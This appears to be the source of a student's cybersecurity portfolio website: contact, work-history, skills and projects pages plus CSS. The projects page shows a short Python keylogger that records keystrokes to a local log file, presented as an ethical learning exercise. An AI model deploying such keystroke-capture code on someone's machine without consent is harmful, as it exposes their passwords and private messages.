
<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lukas Schou | Cybersecurity Personal Portfolio</title>
    <meta name="description" content="Portfolio of Lukas Schou, showcasing cybersecurity projects, experience, and skills">
    <link rel="icon" href="favicon.io">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <meta property="og:title" content="Lukas Schou Portfolio">
    <meta property="og:description" content="Cybersecurity Portfolio">
    <meta property="og:type" content="website">
</head>

<body>
    <nav class="navbar">
        <ul class="nav-links">
            <li><a href="index.html">Home</a></li>
            <li><a href="education.html">Education</a></li>
            <li><a href="skills.html">Skills</a></li>
            <li><a href="projects.html">Projects</a></li>
            <li><a href="experience.html">Experience</a></li>
            <li><a href="contact.html">Contact</a></li>
        </ul>
    </nav>

    <section class="contact-page">
        <h1 class="section-title">Contact Me</h1>
        <h3 class="links">Links</h3>
        <p><a href="tel:+18438244757">My Phone Number</a> <a href="mailto:lukasschou285@gmail.com">My Email: lukasschou285@gmail.com</a></p>
        <h3 class="links">Other Links</h3>
        <p><a href="https://github.com/lukasschou285/cybersecurity-projects" target="_blank">GitHub Projects</a> <a href="https://www.linkedin.com/in/lukas-schou-1a93b3294/" target="_blank">My LinkedIn</a> <a href="https://app.joinhandshake.com/profiles/hejut4" target="_blank">My Handshake</a> <a href="https://www.kaggle.com/lukasschou" target="_blank">My Kaggle</a></p>
        <h3 class="links">Resume</h3>
        <p><a href="LUKAS-SCHOU-CV.docx.pdf" target="_blank">Resume PDF</a></p>
    </section>

    <footer>
        <p class="footer">&copy Lukas Schou 2026</p>
    </footer>
</body>


</html>
</file>

<file: experience.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lukas Schou | Cybersecurity Personal Portfolio</title>
    <meta name="description" content="Portfolio of Lukas Schou, showcasing cybersecurity projects, experience, and skills">
    <link rel="icon" href="favicon.io">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <meta property="og:title" content="Lukas Schou Portfolio">
    <meta property="og:description" content="Cybersecurity Portfolio">
    <meta property="og:type" content="website">
</head>

<body>
    <nav class="navbar">
        <ul class="nav-links">
            <li><a href="index.html">Home</a></li>
            <li><a href="education.html">Education</a></li>
            <li><a href="skills.html">Skills</a></li>
            <li><a href="projects.html">Projects</a></li>
            <li><a href="experience.html">Experience</a></li>
            <li><a href="contact.html">Contact</a></li>
        </ul>
    </nav>

    <main class="experience-page">
        <h1 class="section-title">Experience</h1>
        <section>
            <h3>Cashier - Joey Bag A Donuts</h3>
            <h4>Charleston, South Carolina</h4>
            <h4>October 2021 - August 2023</h4>
            <ul>
                <li>Processed transactions efficiently while delivering friendly, reliable customer service.</li>
                <li>Resolved customer issues promptly and coordinated with team members during busy periods.</li>
            </ul>
            <hr>
        </section>

        <section>
            <h3>Paint Associate - Home Depot</h3>
            <h4>Charleston, South Carolina</h4>
            <h4>Janurary 2022 - Feburary 2023</h4>
            <ul>
                <li>Assisted customers with paint selection and product recommendations.</li>
                <li>Mixed/custom-tinted paint and maintained organized, well-stocked inventory.</li>
            </ul>
            <hr>
        </section>

        <section>
            <h3>Resturant Waiter - Sushaya Asian Fusion Cuisine</h3>
            <h4>Columbia, South Carolina</h4>
            <h4>September 2024 - June 2025</h4>
            <ul>
                <li>Provided menu guidance and customer support to ensure a positive guest experience.</li>
                <li>Entered and processed orders accurately using POS systems; assisted with training when needed.</li>
            </ul>
            <hr>
        </section>

        <section>
            <h3>Baker - Jeffs Bagel Run</h3>
            <h4>Charleston, South Carolina</h4>
            <h4>May 2025 - August 2025</h4>
            <ul>
                <li>Prepared bagels by following recipes and production standards accurately.</li>
                <li>Supported daily operations through teamwork, cleanup routines, and quality checks.</li>
            </ul>
            <hr>
        </section>
    </main>

    <footer>
        <p class="footer">&copy Lukas Schou 2026</p>
    </footer>
</body>


</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lukas Schou | Cybersecurity Personal Portfolio</title>
    <meta name="description" content="Portfolio of Lukas Schou, showcasing cybersecurity projects, experience, and skills">
    <link rel="icon" href="favicon.io">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <meta property="og:title" content="Lukas Schou Portfolio">
    <meta property="og:description" content="Cybersecurity Portfolio">
    <meta property="og:type" content="website">
</head>

<body>
    <nav class="navbar">
        <ul class="nav-links">
            <li><a href="index.html">Home</a></li>
            <li><a href="education.html">Education</a></li>
            <li><a href="skills.html">Skills</a></li>
            <li><a href="projects.html">Projects</a></li>
            <li><a href="experience.html">Experience</a></li>
            <li><a href="contact.html">Contact</a></li>
        </ul>
    </nav>

    <main class="projects-page">
        <h1 class="section-title">Projects</h1>
        <h2>Usage of Drones In The Israel and Palestine Conflcit</h2>
        <p>A research paper that goes over the usage of drones in the Israel and Palestine confilct as well as how drones are used to dehumainze people in many different scenarios and also go into different violent non-state actors (VNSAs) who also use drone warfare.</p>
        <a href="paper.pdf" target="_blank">Open the paper in a new tab</a>
        <h2><br>Key Logger</h2>
        <h3>*USED FOR ETHICAL PURPOSES*</h3>
        <p>This a python script I did in order to make a key logger that will record your keyboard inputs and put the inputs into a different CSV file.</p>
        <h2>Code:</h2>
        <pre><code>from pynput import keyboard

def on_press(key):
    try:
        with open("log.txt", 'a') as log_file:
            log_file.write(f"{key}\n")
    except Exception as e:
        print(f"Write error: {e}")
        
    if key == keyboard.Key.esc:
        print("\n[!] Listener stopped")
        return False
    
def main():
    print("[+] Listener running... (press ESC to stop)")
    with keyboard.Listener(on_press=on_press) as listner:
        listner.join()
        
if __name__ == "__main__":
    main()</code></pre>
    </main>

    <footer>
        <p class="footer">&copy Lukas Schou 2026</p>
    </footer>
</body>


</html>
</file>

<file: skills.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lukas Schou | Cybersecurity Personal Portfolio</title>
    <meta name="description" content="Portfolio of Lukas Schou, showcasing cybersecurity projects, experience, and skills">
    <link rel="icon" href="favicon.io">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <meta property="og:title" content="Lukas Schou Portfolio">
    <meta property="og:description" content="Cybersecurity Portfolio">
    <meta property="og:type" content="website">
</head>

<body>
    <nav class="navbar">
        <ul class="nav-links">
            <li><a href="index.html">Home</a></li>
            <li><a href="education.html">Education</a></li>
            <li><a href="skills.html">Skills</a></li>
            <li><a href="projects.html">Projects</a></li>
            <li><a href="experience.html">Experience</a></li>
            <li><a href="contact.html">Contact</a></li>
        </ul>
    </nav>

    <main class="skills-page">
        <h1 class="section-title">Skills</h1>
        <h3>Tools</h3>
        <ul>
            <li>Wireshark</li>
            <li>Kali Linux</li>
            <li>Cisco Packet Tracer</li>
            <li>OpenVAS</li>
            <li>Social Engineering Toolkit</li>
            <li>BeEF</li>
            <li>Windows Powershell</li>
            <li>Linux</li>
        </ul>

        <h3>Programming Languages</h3>
        <ul>
            <li>Python</li>
            <li>HTML</li>
            <li>CSS</li>
            <li>SQL</li>
            <li>Java</li>
            <li>Bash</li>
        </ul>

        <h3>Languages</h3>
        <ul>
            <li>English - Native</li>
            <li>Spanish - Intermediate</li>
            <li>Swedish - Beginner</li>
            <li>American Sign Language - Beginner</li>
        </ul>
    </main>
    
    <footer>
        <p class="footer">&copy Lukas Schou 2026</p>
    </footer>
</body>


</html>
</file>
<file: styles.css>
.navbar {
    background-color: blue;
    padding: 15px 0;
    position: sticky;
    top: 0;
    z-index: 1000;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.nav-links {
    list-style: none;
    display: flex;
    justify-content: center;
    gap: 40px;
}

.nav-links li a {
    color: white;
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
}

.nav-links li a:hover {
    color: lightblue;
    transform: translateY(-3px);
}

.nav-links a:active {
    border-bottom: 2px solid blue;
}

.home-page {
    text-align: center;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.education-page {
    text-align: center;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.skills-page {
    text-align: center;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.projects-page {
    text-align: center;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.experience-page {
    text-align: center;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.contact-page {
    text-align: center;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.logo {
    width: 200px;
    height: 120px;
}

.section-title {
    text-decoration: underline;
}

pre {
    display: inline-block;
    text-align: left;
    background: #1e293b;
    color: #e2e8f0;
    padding: 20px;
    border-radius: 12px;
    overflow-x: auto;
}

.code-container {
    text-align: center;
}

.mtc-logo {
    width: 300px;
    height: auto;
    display: block;
    margin: 20px auto;
}

ul {
    text-align: center;
    list-style-position: inside;
}

.footer {
    text-align: center;
    font-size: 10px;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

hr {
    width: 200px;
}

.links {
    text-decoration: underline;
}

a:hover {
    color: red;
}
</file>
